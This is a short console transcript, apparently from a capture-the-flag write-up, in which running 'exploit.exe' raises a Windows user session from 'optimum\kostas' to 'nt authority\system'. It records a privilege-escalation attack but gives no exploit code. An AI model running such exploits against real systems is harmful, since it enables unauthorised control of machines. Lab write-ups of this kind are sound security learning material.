 whoami
whoami
optimum\kostas
exploit.exe
exploit.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
whoami
whoami
nt authority\system
C:\Users\kostas\Desktop>